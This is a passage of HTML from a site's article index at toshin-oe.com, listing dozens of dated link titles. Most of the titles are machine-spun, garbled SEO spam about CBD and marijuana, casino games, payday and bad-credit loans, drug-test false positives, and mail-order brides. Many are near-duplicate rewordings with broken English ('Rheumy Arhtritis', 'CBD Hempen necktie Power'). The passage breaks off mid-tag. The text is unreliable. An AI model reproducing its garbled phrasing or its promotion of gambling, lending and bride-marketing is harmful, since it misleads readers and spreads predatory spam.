                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Setting Requirement, Resellers Rise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-along-with-magazine-involved/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have entertainment along with Magazine Involved with Ra Web based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/stuff-anyone-need-to-have-to-learn-about-about/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Stuff Anyone Need to have To Learn about About  betting house online games Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-most-desirable-eating-habits-with-respect-to-a/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Most desirable Eating habits With respect to A fabulous Morbidly Obese Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-strength-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Strength Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-atmosphere-marketplace-demand/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Atmosphere Marketplace demand, Resellers Maximize Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-loans-in-quezon-city-information-for-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">On line Loans in Quezon City: Information for Borrowers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-substances-creating-false-positives-to-get/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Common Substances Creating False Positives To get Amphetamines Throughout Prescription medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-wonderful-using-newsletter-regarding-ra-on/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have wonderful using Newsletter Regarding Ra On the internet Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-shall-talk-about-the-top-features-of-old/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">We shall talk about the top features of old-fashioned ladies in Mexico and certainly will expose a few secrets on how best to fulfill and exactly how up to now A mexican woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christian-believers-apply-buddhism/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christian believers Apply Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-at-portions-termination-go-out/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look at Portions Termination Go out with Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-eating-routine-with-regard-to-a-fabulous/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Best Eating routine With regard to A fabulous Morbidly Chronically overweight Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-obviously-superb-to-be-able-to-consume/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is obviously Superb To be able to Consume After Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-things-bringing-about-untrue-positives-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Things Bringing about Untrue Positives To get Amphetamines Within Relief medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-learn-servings-expiration/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Learn Servings Expiration Particular date Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-utilizing-distribution-of-ra-on/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertainment utilizing Distribution Of Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-game-titles-5-various-common/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> betting house game titles &#8211; 5 various Common Concerns This Can be Conceivable To Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meal-intend-to-lose-tummy-fat-8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Meal INTEND TO LOSE TUMMY FAT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-bride-24/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">find bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/philippines-mail-purchase-brides-thorough-overview-9/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Philippines mail purchase brides: Thorough Overview on looking for &amp; amp; amp; &amp; amp; online Dating Filipino Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-triggering-incorrect-positives-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Triggering Incorrect Positives To get Amphetamines Through Medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/from-boomers-to-assist-you-to-bloggers-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">From Boomers To assist you to Bloggers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-certainly-very-good-for-you-to-consume/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is certainly Very good For you to Consume Following Brightness?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-study-food-passing-time-frame-codes/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Study Food Passing Time frame Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertaining-using-journal-associated-with-ra/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertaining using Journal Associated with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-your-five-well-liked-dilemmas-the/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> casino game &#8211; Your five Well-liked Dilemmas The following Might be Practical So that you can Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-resulting-to-incorrect-positives/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Resulting to Incorrect Positives With regard to Amphetamines Inside Treatment Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/can-come-to-be-the-item-healthy-that-will-try/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Can come to be The item Healthy That will Try eating Organically grown Ovum?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-thing-that-makes-carry-credits-installment/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">The thing that makes Carry Credit’s Installment Loans Different From Pay Day Loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-definitely-perfect-to-be-able-to-take-soon/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is definitely Perfect To be able to Take Soon after Gentle?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-over-foods-breathing-out-big/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look over Foods Breathing out Big day Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/enough-time-of-the-season-is-approaching-whenever-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Enough time of the season is approaching, whenever people that are many the entire world will commemorate love – Valentine?s Day</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-ordinarily-ricotta-mozerella-healthier/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Is ordinarily Ricotta Mozerella Healthier?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-normally-very-good-in-order-to-feed-on/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is normally Very good In order to Feed on Subsequent to Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-about-national-medical-university-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">We Inform You ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solitary-males-are-keen-to-locate-females-discover-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Solitary males are keen to locate females, discover a bride and you may find plenty of proofs and pleased reviews online. Russian women Blog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/natural-cbd-oil-vs-non-organic-cbd-oil-why-organic-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Natural CBD Oil vs. Non-Organic CBD Oil | Why Organic Issues</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-scholarly-commons-iit-chicago-kent-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Exactly about Scholarly Commons IIT Chicago-Kent College of Law</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/completely-things-that-are-normal-happen-at-6/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Completely things that are normal Happen At Intercourse Treatment, Which Means You Understand What&#8217;s Coming</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tucson-vehicle-credit-effortlessly-be-eligible-for-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Tucson vehicle Credit &#8211; Effortlessly be eligible for Bad or No Credit car and truck loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-the-primary-desire-in-life-is-to-look-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">In the event the primary desire in life is to look for a faithful, honest, honest girl, that is additionally exceedingly courteous, loving and sexy, you ought to aim at dating a Filipino woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-understand-before-registering-on-20/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">All you need to Understand Before Registering on Ukraine Date Internet Site</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/acapulco-feamales-in-mexico-meet-solitary-mexican-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Acapulco Feamales In Mexico Meet Solitary Mexican Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thoughts-on-convenient-methods-in-charming-date-reviews/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Thoughts On Convenient Methods In Charming Date Reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/biblical-advice-for-brothers-who-wish-to-find-a/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Biblical Advice for Brothers who wish to Find a Wife (pt. 2)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-without-delay-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Without delay Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-cbd-oil-in-pittsburgh-pa/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buy CBD Oil in Pittsburgh, PA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-beauty-standards-for-women/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Korean Beauty Standards for Women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-coffee-shop-helps-create-very-first/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Coffee shop Helps create Very first, Together with Nutritious nutritional vitamins, Nutritional vitamin supplements AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-instantaneously-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Instantaneously Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intermarriage-when-you-look-at-the-u-s-50-years-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Intermarriage when you look at the U.S. 50 Years After Loving v. Virginia</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-intended-for-professional/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Purposes Intended for Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-rapidly-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Rapidly Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-utilizes-with-regard-to-health/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Utilizes With regard to Health Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-quickly-reduced-heartrate/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Quickly Reduced HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/therefore-you-wish-to-be-a-hemp-farmer/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Therefore, You Wish To Be  a Hemp Farmer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-bistro-may-help-come-up-with-advent/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Bistro May help come up with Advent, Along with Healthy nutritional vitamin supplements, Tablets AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-great-giggle-having-appearance-dental/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain A Great Giggle Having Appearance Dental treatment On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-supply-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Supply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-effortless-practices-in-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">You are told by us about Effortless Practices In Czech Wife – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buying-located-at-modern-australia-cbd/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buying Located at Modern australia CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-functions-with-respect-to-healthcare/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Functions With respect to Healthcare Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazilian-females-why-fall-in-deep-love-with-girls-8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Brazilian Females – Why Fall In Deep Love With Girls From Brazil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hangman-s-halter-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hangman&#8217;s halter Energy resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-amazing-satisfaction-together-with/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain Any Amazing Satisfaction Together with Appearance Dental care Inside Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-difficult-could-it-be-to-maneuver-to-ireland/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">How difficult could it be to maneuver to Ireland as A united states for the brand New 12 months&#8217;s quality?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-18/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-applies-for-professional-medical/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Applies For Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-resource/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-wonderful-giggle-along-with-good-looks/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A Wonderful Giggle Along with Good looks The field of dentistry Throughout Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/former-full-tilt-ceo-ordered-to-forfeit-millions-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Former Full Tilt CEO Ordered to Forfeit Millions</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-the-united-kingdom-the-uks-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Is CBD oil legal in the united kingdom? The UK’s CBD law explained</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-22/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-with-regard-to-medicinal/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Purposes With regard to Medicinal Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hempen-necktie-power/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hempen necktie Power?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-person-s-brilliant-teeth-using-charm/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A person&#8217;s Brilliant Teeth Using Charm Treatments Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ultimate-cbd-lovers-gu-12/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The ultimate CBD lover’s gu &gt;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-tips-to-dating-belgian-ladies-and-men-that-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Helpful tips to dating Belgian ladies and men that are belgian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mailorder-bride-75/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">mailorder bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-takes-advantage-of-designed-for/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Takes advantage of Designed for Medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/macau-baccarat-revenues-pulling-their-fat-21/"></a>
